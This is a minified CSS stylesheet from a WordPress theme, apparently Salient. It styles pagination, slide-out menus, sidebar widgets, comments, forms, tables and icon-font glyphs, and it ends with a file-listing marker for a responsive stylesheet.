.nectar-love{display:none;pointer-events:none}.post-area[data-remove-post-author="1"].standard-minimal .post .post-content,.post-area[data-remove-post-date="1"][data-remove-post-nectar-love="1"]:not(.masonry):not(.standard-minimal) .post .post-content{padding-left:0}.post-area[data-remove-post-author="1"].standard-minimal .post-author{position:relative;text-align:left;width:auto}.container-wrap[data-remove-post-comment-number="1"][data-remove-post-author="1"] .blog-recent[data-style*=classic_enhanced].related-posts .post-meta,.post-area.featured_img_left[data-remove-post-author="1"][data-remove-post-date="1"] .post-content-wrap .grav-wrap{display:none}p>a>i.icon-3x{margin-bottom:0}#pagination{position:relative;margin-bottom:10px;height:32px;width:100%}#pagination.fw-pagination{text-align:center;height:auto;padding:10px 0 50px 0;margin-bottom:0}#pagination.fw-pagination.alt-style-padding{padding:50px 0}#pagination.fw-pagination>div{float:none;display:inline-block}#pagination.infinite_scroll{display:none}#pagination a:not(.page-numbers),#pagination span:not(.page-numbers){background-color:#333}#pagination .next.inactive,#pagination .prev.inactive,#pagination a,#pagination span,.container-wrap nav.woocommerce-pagination ul li span,.woocommerce .container-wrap nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a{background-repeat:no-repeat;cursor:pointer;display:inline-block;padding:11px 13px 10px 13px!important;background-position:-21px center;position:relative;text-transform:capitalize;color:#fff!important;transition:all .45s cubic-bezier(.25,1,.33,1);border-radius:2px;font-family:'Open Sans';font-weight:700}.woocommerce nav.woocommerce-pagination ul li{overflow:visible}.woocommerce nav.woocommerce-pagination ul li a,body #pagination span.page-numbers.dots,body #pagination>a,body nav.woocommerce-pagination ul li span.page-numbers.dots{background-color:transparent!important;font-size:12px!important;line-height:14px}body #pagination .page-numbers.next,body #pagination .page-numbers.prev,body #pagination span.page-numbers.dots,body #pagination>a{color:inherit!important}body #pagination>span.page-numbers.current,body nav.woocommerce-pagination span.page-numbers.current{box-shadow:0 6px 15px rgba(0,0,0,.16);margin:0 8px;height:35px;width:35px;text-align:center;line-height:14px;font-size:12px!important}body #pagination .page-numbers.next,body #pagination .page-numbers.prev,body.woocommerce nav.woocommerce-pagination ul li .page-numbers.next,body.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{width:auto;background-color:transparent;background-image:none;text-indent:0!important;border:0}body #pagination>span:first-child.page-numbers{margin-left:0!important}#pagination>div{float:left;margin:0 5px 0 0}#pagination>div:first-child{margin-left:0}.woocommerce nav.woocommerce-pagination ul li a:active{background-color:#000}#pagination span{cursor:default}#pagination a,#pagination span{display:inline-block}#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,#pagination .page-numbers.prev,#pagination .prev a,#pagination .prev.inactive,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{text-indent:-9999px;height:32px;width:32px;background-repeat:no-repeat!important}#pagination a.page-numbers,#pagination span.page-numbers{font-size:12px;line-height:11px}#pagination .next.inactive,#pagination .prev.inactive{background-color:#eae8e5;cursor:default!important;height:32px;width:32px;margin:0 5px 0 0}#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{background-image:url(../images/portfolio-arrows.png);background-position:-20px 12px}#pagination .page-numbers.prev,#pagination .prev a,#pagination .prev.inactive,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{background-image:url(../images/portfolio-arrows.png);background-position:13px 12px}@media only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi){#pagination .next a,#pagination .next.inactive,#pagination .page-numbers.next,.woocommerce nav.woocommerce-pagination ul li .page-numbers.next{background-image:url(../images/portfolio-arrows-2x.png);background-size:40px 9px}#pagination .page-numbers.prev,#pagination .prev a,#pagination .prev.inactive,.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev{background-image:url(../images/portfolio-arrows-2x.png);background-size:40px 9px}}#pagination{position:relative;margin-bottom:10px;height:32px;width:100%}body .container-wrap.no-shadow{box-shadow:none}.text-on-hover-wrap .categories a{color:#777;font-size:14px;font-family:'Open Sans';font-weight:600;margin-bottom:20px}#slide-out-widget-area .widget.widget_nav_menu ul ul{margin:0!important;padding:0 0 0 20px}#slide-out-widget-area .widget.widget_nav_menu li{border-bottom:0;padding:0!important}#slide-out-widget-area .widget.widget_nav_menu li a{padding:6px 20px;display:block}#slide-out-widget-area .widget.widget_categories>ul>li:first-child>a,#slide-out-widget-area .widget.widget_pages>ul>li:first-child>a{padding-top:0}#header-outer #mobile-menu{display:none;padding:0;z-index:1000;position:absolute;left:0;top:calc(99% + 12px);width:100%}#slide-out-widget-area{display:none}.ascend #slide-out-widget-area[class*=slide-out-from-right],.original #slide-out-widget-area[class*=slide-out-from-right]{display:block}#slide-out-widget-area.slide-out-from-right-hover{position:fixed;transform:translate3d(341px,0,0);-webkit-transform:translate3d(341px,0,0);top:0;right:0;width:340px;height:100%}@media only screen and (min-width:500px){#slide-out-widget-area.slide-out-from-right-hover{width:400px;-webkit-transform:translate3d(101%,0,0);transform:translate3d(101%,0,0)}}#slide-out-widget-area.slide-out-from-right{position:fixed;transform:translate(301px,0);-webkit-transform:translate(301px,0);top:0;right:0;width:300px;height:100%;z-index:10000;padding:33px;overflow:hidden}.admin-bar #slide-out-widget-area{padding-top:33px}.admin-bar #slide-out-widget-area.slide-out-from-right{padding-top:53px}#slide-out-widget-area-bg{-webkit-backface-visibility:hidden;background-color:rgba(0,0,0,.8);position:fixed;height:1px;width:1px;opacity:0;left:0;top:0;z-index:9996}#slide-out-widget-area-bg .bg-inner{width:100%;height:100%;background-color:rgba(0,0,0,.8)}#header-outer #mobile-menu .off-canvas-social-links li:first-child a,#slide-out-widget-area .off-canvas-social-links li:first-child a{padding-left:0}body[data-full-width-header=true] .slide_out_area_close{display:none}#top nav ul .slide-out-widget-area-toggle a .lines,#top nav ul .slide-out-widget-area-toggle a .lines:after,#top nav ul .slide-out-widget-area-toggle a .lines:before{background-color:rgba(0,0,0,.4)}body .lines-button{line-height:0;font-size:0}.lines-button{transition:.3s;cursor:pointer;top:9px;position:relative;user-select:none;display:block}.lines-button:hover{opacity:1}.lines{display:block;width:1.4rem;height:3px;background-color:#ecf0f1;transition:.3s;position:relative}.lines:after,.lines:before{display:block;width:1.4rem;height:3px;background:#ecf0f1;transition:.3s;position:absolute;left:0;content:'';transform-origin:.142rem center}.lines:before{top:6px}.lines:after{top:-6px}#footer-outer[data-using-bg-img=true] #copyright,#header-outer #top ul .slide-out-widget-area-toggle a .lines-button .lines,#header-outer.transparent #top nav ul .slide-out-widget-area-toggle a .lines-button .lines,#header-outer.transparent.dark-slide>#top nav ul .slide-out-widget-area-toggle a .lines-button i{background-color:transparent!important}.slide-out-widget-area-toggle .lines-button:after{background-color:rgba(0,0,0,.4);display:inline-block;width:1.4rem;height:2px;transition:transform .45s ease,opacity .2s ease,background-color .2s ease;position:absolute;left:0;top:0;content:'';transform:scale(1,1)}.slide-out-widget-area-toggle.mobile-icon .lines-button.x2 .lines:after,.slide-out-widget-area-toggle.mobile-icon .lines-button.x2 .lines:before,.slide-out-widget-area-toggle.mobile-icon .lines-button:after{background-color:#999}body #header-outer .lines-button{top:9px}body.original .slide-out-hover-icon-effect.small .lines-button{top:10px}body.original #header-outer[data-has-menu=true] .lines-button{top:10px}.slide-out-widget-area-toggle.mobile-icon .lines-button:after{top:0!important}.slide-out-widget-area-toggle.mobile-icon .lines{background-color:transparent}.slide-out-widget-area-toggle.mobile-icon .lines-button:after,.slide-out-widget-area-toggle.mobile-icon .lines:after,.slide-out-widget-area-toggle.mobile-icon .lines:before{height:2px!important;width:22px!important}.slide-out-widget-area-toggle a>span{transition:transform .33s .3s ease-in;transform-origin:center;display:block;height:21px}.slide-out-widget-area-toggle.mobile-icon a>span{height:20px}#nectar-ocm-ht-line-check{position:absolute;visibility:hidden;pointer-events:none;width:100%;font-size:36px;line-height:36px;font-family:'Open Sans';font-weight:700;letter-spacing:-1px}.widget_calendar{position:relative}#sidebar .widget_calendar{margin-bottom:30px}.widget_calendar table{width:100%;border-collapse:collapse}.widget_calendar table td{text-align:center}.widget_calendar table tbody td{border:0;padding:4px;font-size:14px;color:#666}.widget_calendar table tbody tr td:first-child{border-left:0}.widget_calendar table tbody tr:nth-child(2n+1){background-color:#f0f0f0}#header-outer .widget-area-active .widget_calendar table tbody tr:nth-child(2n+1),#slide-out-widget-area .widget_calendar table tbody tr:nth-child(2n+1){background-color:rgba(0,0,0,.1)}.widget_calendar table th{font-weight:700;border-bottom:0;text-align:center;padding-bottom:10px;color:#999}.widget_calendar table #prev{text-align:left;position:relative;padding:10px 0 0 0;z-index:2}.widget_calendar table #next{text-align:right;position:relative;padding:10px 0 0 0;z-index:2}.widget_calendar caption{width:100%;text-align:center;color:#fff;padding:5px;background-color:rgba(0,0,0,.2)}.widget_calendar .wp-calendar-nav{display:table;width:100%}body .widget_calendar th,body:not(.woocommerce-cart) .main-content .widget_calendar th{text-align:center}.widget_calendar .wp-calendar-nav span{display:table-cell;line-height:1;padding:2.5%}.widget_calendar .wp-calendar-nav-prev{text-align:left}.widget_calendar .calendar_wrap .wp-calendar-nav-next{text-align:right}.newsletter-widget form,.widget_search .search-form{position:relative;overflow:hidden}#footer-outer #footer-widgets .widget_search .search-form input[type=text],#sidebar .widget_search .search-form input[type=text],.widget_search .search-form input[type=text]{padding-right:45px;margin:0}.newsletter-widget form input[type=email]{padding-right:75px;margin:0}.widget_search .search-form button[type=submit] .text{display:none}body .widget_search .search-form button[type=submit],body.search-no-results .search-form button[type=submit]{padding:14px!important}.widget_search .search-form button[type=submit] .icon-salient-search,body .widget_search .search-form button[type=submit]{background-color:transparent!important}body .widget_search .search-form button[type=submit]{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body[data-form-style=minimal] .widget_search .search-form button[type=submit]{top:auto;bottom:0;-webkit-transform:none;transform:none}.widget_search .search-form button[type=submit] .icon-salient-search,body.search-no-results .search-form button[type=submit] .icon-salient-search{margin-top:1px;display:block;font-size:17px}.widget_search .search-form button[type=submit] .icon-salient-search:before,body.search-no-results .search-form button[type=submit] .icon-salient-search:before{content:"\e906"}.widget_search .search-form,body.search-no-results .search-form{overflow:visible}.newsletter-widget form input[type=submit],.widget_search .search-form button[type=submit],.widget_search .search-form input[type=submit],body[data-form-style=minimal] .main-content .post-password-form input[type=submit]{position:absolute;right:0;top:0;margin:0!important;line-height:22px;padding:10px 11px}body[data-form-style=minimal] .main-content .post-password-form input[type=submit]{top:auto;bottom:35px}.main-content>.row>form.post-password-form>p:first-child{font-size:1.5em;line-height:1.5em;text-align:center}.main-content>.row>form.post-password-form{padding:15% 0;max-width:600px;margin:0 auto}.post-password-form input[type=submit]{margin-top:20px;display:block;width:100%;text-align:center}#slide-out-widget-area .widget_recent_comments ul li{background:none repeat scroll 0 0 rgba(0,0,0,.15);border:medium none;display:block;margin-bottom:18px;padding:15px;position:relative}#slide-out-widget-area .widget_recent_comments ul li{background:none repeat scroll 0 0 rgba(0,0,0,.05)}#slide-out-widget-area .widget_recent_comments ul li:last-child{margin-bottom:0}#sidebar div ul{margin-left:0}#sidebar div ul li{padding:8px 0;list-style:none;border-bottom:1px solid #e6e6e6}#sidebar>div{margin-bottom:50px}#sidebar>div:last-child{margin-bottom:0}#sidebar #sidebar-inner{margin-bottom:0}#sidebar h4{color:#000;opacity:.7;font-family:'Open Sans';font-weight:600;font-size:14px;margin-bottom:15px}#sidebar .widget_recent_comments h4{margin-bottom:16px}#sidebar .widget li:first-child{padding-top:0}#sidebar .widget .recentcomments,.ascend #sidebar .widget .recentcomments,.original #sidebar .widget .recentcomments{padding:15px;margin-bottom:22px;border:none;position:relative;display:block;background:none repeat scroll 0 0 rgba(0,0,0,.02)}#sidebar .widget .tagcloud a,.post-area .content-inner>.post-tags a,.widget .tagcloud a{background-color:#333;color:#fff;cursor:pointer;display:inline-block;line-height:22px;margin:3px 3px 0 0;padding:5px 7px;font-size:14px!important;position:relative;text-transform:capitalize;transition:all .2s linear;border-radius:2px}.single #ajax-content-wrap .post-area .content-inner>.post-tags a{font-size:14px!important;text-transform:capitalize}#sidebar .widget_tag_cloud:after{display:block;height:0;clear:both;content:"";visibility:hidden}#sidebar .widget input[type=email],#sidebar .widget input[type=text]{padding:10px;width:100%}#sidebar .widget form p{padding-bottom:15px}#sidebar .widget.widget_categories ul ul,#sidebar .widget.widget_nav_menu ul ul,#sidebar .widget.widget_pages ul ul{margin:0!important;padding:0 0 0 20px}#sidebar .widget.widget_categories li,#sidebar .widget.widget_nav_menu li,#sidebar .widget.widget_pages li{border-bottom:0!important;padding:0!important}#sidebar .widget.widget_categories li a,#sidebar .widget.widget_nav_menu li a,#sidebar .widget.widget_pages li a{padding:8px 0;display:block;border-bottom:1px solid #e6e6e6}#sidebar .widget.widget_categories li{position:relative}#sidebar .widget.widget_categories li .post_count{position:absolute;right:0;top:50%;transform:translateY(-50%);background-color:rgba(0,0,0,.05);padding:5px 8px;border-radius:100px;font-size:11px;line-height:11px;display:inline-block}#sidebar .widget.widget_categories>ul>li:first-child>a,#sidebar .widget.widget_nav_menu>ul>li:first-child>a,#sidebar .widget.widget_pages>ul>li:first-child>a{padding-top:0}#sidebar.left-sidebar{float:left}.post-area.col_last{float:right}#sidebar>.widget_media_image{text-align:center}#sidebar .recent_projects_widget img{margin-bottom:0}.recent_projects_widget img{margin-bottom:0;display:block;padding:5px;background-color:#fff;margin-top:0;margin-left:0;border:1px solid #e5e5e5;transition:all .2s linear}.recent_projects_widget a:hover img{border-color:#000}.recent_projects_widget div a{float:left;margin:2% 2% 0 0;width:32%}.recent_projects_widget div a:nth-child(3n+3){margin-right:0}#sidebar select{max-width:100%}.span_12.light .wpb_widgetised_column #sidebar .widget .nectar_widget[class*=nectar_blog_posts_]>li .post-date,.span_12.light .wpb_widgetised_column #sidebar .widget li a,.span_12.light .wpb_widgetised_column #sidebar h4,body.material .span_12.light .wpb_widgetised_column #sidebar .widget li a:hover{color:#fff}.recent_projects_widget>div:after{clear:both;content:'';display:block}.widget_pages ul ul{margin-top:20px;margin-bottom:30px;margin-left:20px!important}body #respond{background-color:transparent;box-shadow:none;padding:0}#respond .comment-notes,#respond>p,p.logged-in-as{margin-bottom:10px}p.logged-in-as{padding-bottom:0}body .comment-list{margin-bottom:40px;margin-left:0}.comment-list li{list-style:none}.comment-list .comment>div,.comment-list .pingback>div{background-color:#fff;margin:0;overflow:hidden;padding:25px;margin-top:2em;position:relative;padding-left:116px;box-shadow:0 1px 2px rgba(0,0,0,.17)}.comment-list .children{margin-left:0;padding-left:40px;border-left:1px solid #ddd}body:not(.material) .comment-list .children{margin-left:0;padding-left:40px;border-left:1px solid #ddd;background-repeat:no-repeat;background-position:left 20px;background-image:url(../images/comment-children-line.jpg)}.comment-list .comment>div img.avatar,.comment-list .pingback>div img.avatar{position:absolute;left:29px;top:29px;width:60px;height:60px}.comment-list .reply{position:absolute;top:29px;right:29px}.comment-list .reply a{color:#fff;cursor:pointer;padding:3px 7px;font-size:11px;transition:all .2s linear 0s;width:auto;border-radius:2px;background-color:#333}.comment-list .comment-author,.comment-list .pingback .comment-body>a{color:#333;font-family:'Open Sans';font-weight:600;font-size:16px;line-height:30px}.comment-list .pingback .comment-body>a{display:block}body.ascend .comment-list .pingback .comment-body,body.material .comment-list .pingback .comment-body{padding-left:0}body.original .comment-list .pingback .comment-body{padding-left:25px}.comment-list .comment-meta{font-size:11px;line-height:15px}.comment-list .comment-meta a{color:#888}.comment-list .comment-meta a:hover{color:#000}.comment-list .reply a:hover{background-color:#000}.comment-list .comment>div p,.comment-list .pingback>div p{padding-bottom:0;margin-top:10px}.comment-list .comment #commentform .form-submit{margin-top:0}#respond #cancel-comment-reply-link,#respond h3 .cancel-comment-reply{display:inline-block;margin-left:10px;padding-left:10px;position:relative;border-left:1px solid #ddd}#respond h3,h3#comments{font-family:'Open Sans';font-weight:600;text-transform:none}.comment-author a{color:inherit}body:not(.original) .bypostauthor>.comment-body>.comment-author>img.avatar{border:3px solid #000;padding:3px}body.material .comment-list .comment .bypostauthor>.comment-body>.comment-author>img.avatar{border:2px solid #000;padding:2px}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{padding:10px;width:100%;font-size:14px;font-family:inherit;line-height:24px;color:#555;background-color:#f1f1f1;border:none;transition:all .2s ease}input:focus,select:focus,textarea:focus{outline:0}button[type=submit],input[type=button],input[type=submit]{background-color:#333;padding:7px 11px;border:none;color:#fff;cursor:pointer;transition:all .45s cubic-bezier(.25,1,.33,1);width:auto;font-family:'Open Sans';font-weight:600;font-size:14px;border-radius:2px}button[type=submit]:hover,input[type=button]:hover,input[type=submit]:hover{background-color:#000}body[data-form-submit=regular] .container-wrap button[type=submit],body[data-form-submit=regular] .container-wrap input[type=submit]{padding:15px 22px!important}select{padding:10px;width:100%;border:none;font-family:'Open Sans';font-weight:400;font-size:12px;line-height:22px;color:#555;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.16);transition:all .2s linear}textarea{max-width:100%}.select2-container .select2-choice>.select2-chosen{color:#000!important;line-height:30px;padding-left:3px}div.wpforms-container-full .wpforms-form .select2-container{position:relative}.widget_text textarea{max-height:100px}body .gform_wrapper .description,body .gform_wrapper .gfield_description,body .gform_wrapper .gsection_description,body .gform_wrapper .instruction{font-size:12px}body .gform_wrapper div.charleft{font-size:10px}body .gform_wrapper .top_label .gfield_label{margin-top:20px;margin-bottom:6px;font-family:'Open Sans';font-weight:700}body:not(.woocommerce-cart) .main-content table{margin:0 0 20px;padding:0;width:100%;border-collapse:collapse;border-spacing:0;background-color:#fff;border-top:1px solid #ececec}body:not(.woocommerce-cart) .main-content tr td:first-child,body:not(.woocommerce-cart) .main-content tr th:first-child{border-left-style:solid;border-left-width:1px;border-color:#ececec}body:not(.woocommerce-cart) .main-content tr td:first-child,body:not(.woocommerce-cart) .main-content tr th:first-child{border-left-style:solid;border-left-width:1px}body:not(.woocommerce-cart) .main-content th{border-left:medium none;border-style:none solid solid none;border-top:medium none;border-width:medium 1px 1px medium;font-weight:700;padding:10px;text-align:left;border-color:#ececec}body:not(.woocommerce-cart) .main-content td{border-color:#ececec;border-left:none;border-style:none solid solid none;border-top:medium none;border-width:medium 1px 1px medium;font-size:14px;padding:10px}body:not(.woocommerce-cart) .main-content table tr:nth-child(2n+1){background-color:#fcfcfc}@keyframes fadebottom{0%{opacity:1;transform:translateY(0)}25%{opacity:0;transform:translateY(20px)}30%{opacity:0;transform:translateY(0)}45%{opacity:1;transform:translateY(0)}100%{opacity:1;transform:translateY(0)}}body .full-width-content,body .full-width-section{visibility:visible}.full-width-content.blog-fullwidth-wrap,.full-width-content.nectar-shop-outer,.nectar-slider-wrap[data-full-width=true],.page-submenu .full-width-content,.page-submenu>.full-width-section,.portfolio-filters-inline.full-width-content,.portfolio-filters-inline.full-width-section:not(.non-fw),.post-area.full-width-content.standard-minimal,.single-product .product[data-gallery-style=left_thumb_sticky][data-gallery-variant=fullwidth] .single-product-wrap,.wpb_row.full-width-content,.wpb_row.full-width-content.has-global-section .wpb_row.full-width-content,.wpb_row.full-width-section .mobile-video-image,.wpb_row.full-width-section .templatera_shortcode>.wpb_row.full-width-section>.row-bg-wrap,body .full-width-section .nectar-parallax-scene,body .full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap,body .full-width-section>.nectar-shape-divider-wrap,body .full-width-section>.video-color-overlay,body[data-aie=long-zoom-out] .first-section .row-bg-wrap,body[data-aie=long-zoom-out] .top-level.full-width-section .row-bg-wrap,body[data-aie=zoom-out] .first-section .row-bg-wrap,body[data-aie=zoom-out] .top-level.full-width-section .row-bg-wrap,body[data-col-gap] .vc_row-fluid .span_12.post-area.full-width-content.standard-minimal{margin-left:-50vw;margin-left:calc(-50vw + var(--scroll-bar-w)/ 2);left:50%;width:100vw;width:calc(100vw - var(--scroll-bar-w))}body .full-width-section>.nectar-video-wrap{margin-left:-50vw;margin-left:calc(-50vw + var(--scroll-bar-w)/ 2);left:50%;width:100vw!important;width:calc(100vw - var(--scroll-bar-w))!important}.nectar-video-wrap .nectar-video-inner,.vc_column-inner>.nectar-video-wrap,body .full-width-content>.nectar-video-wrap,body .full-width-section>.nectar-video-wrap{height:100%}.full-width-content.blog-fullwidth-wrap,.page-submenu .full-width-content,.page-submenu>.full-width-section,.portfolio-filters-inline.full-width-content,.portfolio-filters-inline.full-width-section{position:relative}.post-area.span_9 .nectar-slider-wrap[data-full-width=true],body .masonry-blog-item .wpb_row.full-width-content,body .post-area.span_9 .full-width-content.blog-fullwidth-wrap,body .post-area.span_9 .full-width-section .nectar-parallax-scene,body .post-area.span_9 .full-width-section .row-bg-wrap,body .post-area.span_9 .full-width-section.parallax_section .row-bg-wrap,body .post-area.span_9 .full-width-section>.nectar-shape-divider-wrap,body .post-area.span_9 .full-width-section>.video-color-overlay,body .post-area.span_9 .page-submenu .full-width-content,body .post-area.span_9 .page-submenu>.full-width-section,body .post-area.span_9 .portfolio-filters-inline.full-width-content,body .post-area.span_9 .portfolio-filters-inline.full-width-section:not(.non-fw),body .post-area.span_9 .post-area.full-width-content.standard-minimal,body .post-area.span_9 .wpb_row.full-width-content,body .post-area.span_9 .wpb_row.full-width-content.has-global-section .wpb_row.full-width-content,body .post-area.span_9 .wpb_row.full-width-section .templatera_shortcode>.wpb_row.full-width-section>.row-bg-wrap,body .post-area.span_9 .wpb_row.parallax_section .row-bg-wrap,body .woocommerce-tabs[data-tab-style=in_sidebar] .full-width-section .row-bg-wrap,body .woocommerce-tabs[data-tab-style=in_sidebar] .wpb_row.full-width-content,body[data-aie=long-zoom-out] .post-area.span_9 .first-section .row-bg-wrap,body[data-aie=long-zoom-out] .post-area.span_9 .top-level.full-width-section .row-bg-wrap,body[data-aie=zoom-out] .post-area.span_9 .first-section .row-bg-wrap,body[data-aie=zoom-out] .post-area.span_9 .top-level.full-width-section .row-bg-wrap{margin-left:0;left:0;width:100%}body .post-area.span_9 .full-width-section>.nectar-video-wrap{margin-left:0;left:0;width:100%!important}.pum .pum-container .popmake-content .full-width-section .row-bg-wrap,.pum .pum-container .popmake-content .wpb_row.full-width-content{margin-left:0!important;left:0!important;width:100%!important}body .wpb_row.full-width-content .wpb_row>.row-bg-wrap,body .wpb_row.full-width-section .wpb_row>.row-bg-wrap{margin-left:0;left:0;width:100%}.wpb_row .column-image-bg-wrap,.wpb_row .column-image-bg-wrap .column-image-bg,.wpb_row .column-image-bg-wrap .inner-wrap{overflow:hidden;width:100%;height:100%;position:absolute;z-index:1;top:0;left:0}.wpb_column .column-inner[data-bg-cover=true] .column-image-bg,.wpb_column[data-bg-cover=true] .column-image-bg{background-size:cover;background-position:center}body .wpb_row .column-image-bg-wrap{z-index:-1;overflow:hidden}.full-width-content.vc_row-fluid .wpb_column .column-image-bg-wrap .column-image-bg{background-position:center;background-size:cover}[class*=" iconsmind-"],[class^=iconsmind-]{visibility:hidden}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot);src:url(../fonts/icomoon_1.eot) format('embedded-opentype'),url(../fonts/icomoon.woff) format('woff'),url(../fonts/icomoon.ttf) format('truetype'),url(../fonts/icomoon.svg) format('svg');font-weight:400;font-display:block;font-style:normal}.ascend .mfp-iframe-holder .mfp-close,.ascend .mfp-image-holder .mfp-close,.fa.fa-angle-down,.fa.fa-angle-left,.fa.fa-angle-right,.fa.fa-angle-up,.fa.fa-facebook,.fa.fa-linkedin,.fa.fa-minus-sign,.fa.fa-ok-sign,.fa.fa-pinterest,.fa.fa-plus-sign,.fa.fa-twitter,.icon-be,.icon-button-arrow,.icon-salient-apple-music,.icon-salient-artstation,.icon-salient-back-to-all,.icon-salient-cart,.icon-salient-check,.icon-salient-discord,.icon-salient-down-arrow,.icon-salient-down-arrow-thin,.icon-salient-facebook,.icon-salient-facebook-messenger,.icon-salient-heart,.icon-salient-heart-2,.icon-salient-houzz,.icon-salient-left-arrow,.icon-salient-left-arrow-thin,.icon-salient-m-clock,.icon-salient-m-close,.icon-salient-m-eye,.icon-salient-m-social-alt,.icon-salient-m-user,.icon-salient-medium,.icon-salient-patreon,.icon-salient-pencil,.icon-salient-pinterest,.icon-salient-plus,.icon-salient-right-arrow,.icon-salient-right-arrow-thin,.icon-salient-right-line,.icon-salient-search,.icon-salient-spotify,.icon-salient-thin-line,.icon-salient-tiktok,.icon-salient-twitch,.icon-salient-twitter,.icon-salient-woo-zoom-icon,.icon-salient-x,.icon-soundcloud,.icon-vimeo,.material .comment-list .reply a:before,.mejs-controls .mejs-button button,.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close,.salient-page-submenu-icon,.video-play-button,i.fa.fa-houzz{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.icon-salient-m-bag:before{content:"\e900"}.icon-salient-m-eye:before{content:"\e015"}.icon-salient-m-clock:before{content:"\e016"}.icon-salient-m-gear:before{content:"\e023"}.icon-salient-m-heart:before{content:"\e024"}.icon-salient-m-search:before{content:"\e036"}.icon-salient-m-prev:before{content:"\e050"}.icon-salient-m-rewind:before{content:"\e051"}.icon-salient-m-play:before{content:"\e052"}.icon-salient-woo-zoom-icon:before{content:"\e908"}.icon-salient-woo-zoom-icon-minus:before{content:"\e90a"}.icon-salient-m-pause:before{content:"\e053"}.icon-salient-m-stop:before{content:"\e054"}.icon-salient-m-ff:before{content:"\e055"}.icon-salient-m-next:before{content:"\e056"}.icon-salient-m-user:before{content:"\e074"}.icon-salient-m-chat:before{content:"\e076"}.icon-salient-m-social:before{content:"\e081"}.icon-salient-m-social-alt:before{content:"\e90e"}.icon-salient-m-left-arrow:before{content:"\e094"}.icon-salient-m-right-arrow:before{content:"\e095"}.icon-salient-m-sound:before{content:"\e098"}.icon-salient-m-mute:before{content:"\e099"}.icon-salient-m-close:before{content:"\e117"}.icon-salient-m-menu:before{content:"\e120"}.icon-salient-x:before{content:"\e003"}.icon-salient-right-arrow:before{content:"\e000"}.icon-salient-left-arrow:before{content:"\e001"}.icon-salient-right-line:before{content:"\e004"}.icon-salient-back-to-all:before{content:"\e005"}.icon-salient-right-arrow-thin:before{content:"\e006"}.icon-salient-left-arrow-thin:before{content:"\e007"}.icon-salient-down-arrow-thin:before{content:"\e00c"}.icon-salient-down-arrow:before{content:"\e008"}.icon-salient-facebook:before{content:"\e00a"}.icon-salient-twitter:before{content:"\e00b"}.icon-salient-pinterest:before{content:"\e00d"}.icon-salient-heart:before{content:"\e00e"}.icon-salient-plus:before{content:"\e010"}.icon-salient-cart:before{content:"\e012"}.icon-salient-pencil:before{content:"\e011"}.icon-be:before{content:"\e013"}.icon-vimeo:before{content:"\e014"}.icon-soundcloud:before{content:"\e600"}.icon-button-arrow:before{content:"\e909"}.icon-salient-thin-line:before{content:"\e602"}.icon-salient-spotify:before{content:"\f1bc"}.icon-salient-facebook-messenger:before{content:"\e90d"}.icon-salient-artstation:before{content:"\e90b"}.icon-salient-discord:before{content:"\e90c"}.icon-salient-tiktok:before{content:"\e90f"}.icon-salient-houzz,i.fa.fa-houzz:before{content:"\e904"}.icon-salient-twitch:before{content:"\e905"}.icon-salient-apple-music:before{content:"\e903"}.icon-salient-patreon:before{content:"\e912"}.icon-salient-check:before{content:"\e915"}.icon-salient-medium:before{content:"\e914"}body .fa.fa-angle-down:before{content:"\e60a"}body .fa.fa-angle-up:before{content:"\e609"}body .fa.fa-angle-left:before{content:"\e608"}body .fa.fa-angle-right:before{content:"\e607"}body .fa.fa-pinterest:before{content:"\e60b"}body .fa.fa-twitter:before{content:"\e60c"}body .fa.fa-facebook:before{content:"\e60d"}.fa.fa-linkedin:before{content:"\e605"}.fa.fa-ok-sign:before{content:"\f058"}.fa.fa-minus-sign:before{content:"\f056"}.fa.fa-plus-sign:before{content:"\f055"}body .lines,body .lines:after,body .lines:before{height:2px}.icon-salient-search:before{content:"\e036"}#ajax-content-wrap .nectar-social.fixed>a>i,body .nectar-social.fixed>a>i,body .nectar-social.hover .share-btn>i{font-family:icomoon!important}#ajax-content-wrap .nectar-social.fixed>a>i:before,body .nectar-social.fixed>a>i:before,body .nectar-social.hover .share-btn>i:before{content:"\e90e"}body .icon-salient-x:before{content:"\e117"}body .icon-salient-cart:before,body.ascend .icon-salient-cart:before{content:"\e910"}.icon-salient-heart-2:before{content:"\e024"!important}body #single-below-header.fullscreen-header .steadysets-icon-book2,body #single-below-header.fullscreen-header .steadysets-icon-chat-3,body .steadysets-icon-chat-3{font-family:icomoon!important;font-size:20px}body .steadysets-icon-chat-3:before{content:"\e076"}body .steadysets-icon-book2:before{font-family:icomoon!important;content:"\e034"}#header-outer .cart-menu .cart-icon-wrap .icon-salient-cart,#top nav ul #nectar-user-account a span,#top nav ul #search-btn a span{font-size:18px;color:rgba(0,0,0,.48)}
</file>
<file: css/responsive.css>
